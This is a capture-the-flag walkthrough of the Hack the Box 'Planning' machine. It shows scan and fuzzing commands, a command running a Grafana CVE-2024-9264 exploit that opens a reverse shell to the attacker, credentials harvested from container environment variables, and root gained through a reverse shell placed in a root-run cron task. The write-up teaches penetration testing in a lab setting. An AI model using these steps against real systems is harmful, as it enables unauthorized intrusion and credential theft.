Planning Easy Machine - Hack the Box
Easy-level Linux machine from Season 7.
Information
Planning Machine is an easy-level Linux machine from Season 7.
In this particular linux machine we have an user/password from the beginning: admin / 0D5oT70Fq13EvB5r
Tools
- nmap
- ffuf
Step by step
- Start with Nmap enumeration:
1

nmap -A -v -p- -T4 -P0 -oX planning_tcp.scan 10.10.11.68 --webxml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24

PORT   STATE SERVICE VERSION
 22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
 | ssh-hostkey:
 |   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
 |_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
 80/tcp open  http    nginx 1.24.0 (Ubuntu)
 |_http-title: Did not follow redirect to http://planning.htb/
 | http-methods:
 |_  Supported Methods: GET HEAD POST OPTIONS
 |_http-server-header: nginx/1.24.0 (Ubuntu)
 Device type: general purpose|router
 Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
 OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
 OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
 Uptime guess: 39.566 days (since Wed Apr 16 06:47:52 2025)
 Network Distance: 2 hops
 TCP Sequence Prediction: Difficulty=260 (Good luck!)
 IP ID Sequence Generation: All zeros
 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

 TRACEROUTE (using port 1723/tcp)
 HOP RTT       ADDRESS
 1   148.68 ms 10.10.14.1
 2   148.75 ms 10.10.11.68
The web access has a redirect to: http://planning.htb so we need to add it to our hosts file.
- Looking into the website and playing around i didn’t found anything useful so i started to fuzzing directories and vhosts.
1

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://planning.htb/FUZZ
1

ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -u http://planning.htb/FUZZ.php
1

ffuf -w /usr/share/seclists/Discovery/DNS/dns-Jhaddix.txt -H "Host: FUZZ.planning.htb" -u http://planning.htb -fs 178
The only result that was useful was the vhosts, it found: http://grafana.planning.htb
- On grafana login page, we can use the user/password we have to enter the panels.
Its seems to be pretty empty inside of Grafana, there are any dashboards, users or organizations that can be useful for us.
If we check the Grafana version (v11.0.0) and looking for vulnerabiliies we should found the next one: CVE-2024-9264.
Downloading the exploit and running it, we would get a root shell:1
python3 poc.py --url http://grafana.planning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip IP --reverse-port 4445
If we look around we may notice that we are into a docker container and not in the main system so we need a way to gain access to the main system.
Looking for files and configurations we would see an user/password from the environment variables:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
root@7ce659d667d7:~# env SHELL=/usr/bin/bash AWS_AUTH_SESSION_DURATION=15m HOSTNAME=7ce659d667d7 PWD=/usr/share/grafana AWS_AUTH_AssumeRoleEnabled=true GF_PATHS_HOME=/usr/share/grafana AWS_CW_LIST_METRICS_PAGE_LIMIT=500 HOME=/usr/share/grafana TERM=xterm-256color AWS_AUTH_EXTERNAL_ID= SHLVL=3 GF_PATHS_PROVISIONING=/etc/grafana/provisioning GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT! GF_SECURITY_ADMIN_USER=enzo GF_PATHS_DATA=/var/lib/grafana GF_PATHS_LOGS=/var/log/grafana PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin AWS_AUTH_AllowedAuthProviders=default,keys,credentials GF_PATHS_PLUGINS=/var/lib/grafana/plugins GF_PATHS_CONFIG=/etc/grafana/grafana.ini _=/usr/bin/env
If we try to connect via SSH with this new user/password we should get into the main system:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34

 ssh enzo@planning.htb
 enzo@planning.htb password:
 Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Mon May 26 06:07:42 PM UTC 2025

 System load:           0.0
 Usage of /:            69.1% of 6.30GB
 Memory usage:          52%
 Swap usage:            7%
 Processes:             285
 Users logged in:       1
 IPv4 address for eth0: 10.10.11.68
 IPv6 address for eth0: dead:beef::250:56ff:feb0:d94a


 Expanded Security Maintenance for Applications is not enabled.

 0 updates can be applied immediately.

 1 additional security update can be applied with ESM Apps.
 Learn more about enabling ESM Apps service at https://ubuntu.com/esm


 The list of available updates is more than a week old.
 To check for new updates run: sudo apt update
 Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

 Last login: Mon May 26 18:07:43 2025 from 10.10.14.225
 enzo@planning:~$
![]() USER FLAG PWNED
USER FLAG PWNED ![]()
Now, for privesc i started checking for open ports and sudo permissions and found some ports that can’t be reached from outside the machine and one json file with interesting information: crontab.db.
Another discover was a mysql service running and the .PHP files from the main website. There, i found the database credentials but inside the mysql instance i didn’t found anything useful.
- First, let’s connect via SSH doing a port forwarding:
1

ssh enzo@planning.htb -L 8000:127.0.0.1:8000
If we try to access via web browser it will ask for credentials. Here is where the crontab.db file enters in action.
Inside this file we can see a password being used to protect some grafana backups, using this password with the user “root” on the login page, we should get access to the panel.

- From here, it’s basically done. Clearly this is a GUI to manage crontab tasks and looks like them are running as root.
We can simply create a new task and put a rev shell as a command:


Saving and running it, we should get the final reverse shell:1 2 3 4 5 6 7 8 9 10 11 12 13 14
root@planning:~# ls -la total 40 drwx------ 6 root root 4096 May 26 10:05 . drwxr-xr-x 22 root root 4096 Apr 3 14:40 .. lrwxrwxrwx 1 root root 9 Feb 28 20:41 .bash_history -> /dev/null -rw-r--r-- 1 root root 3106 Apr 22 2024 .bashrc drwx------ 2 root root 4096 Apr 1 11:08 .cache -rw------- 1 root root 20 Apr 3 15:18 .lesshst drwxr-xr-x 4 root root 4096 Feb 28 19:01 .npm -rw-r--r-- 1 root root 161 Apr 22 2024 .profile -rw-r----- 1 root root 33 May 26 10:05 root.txt drwxr-xr-x 2 root root 4096 Apr 3 12:54 scripts drwx------ 2 root root 4096 Feb 28 16:22 .ssh root@planning:~#
![]() ROOT FLAG PWNED
ROOT FLAG PWNED ![]()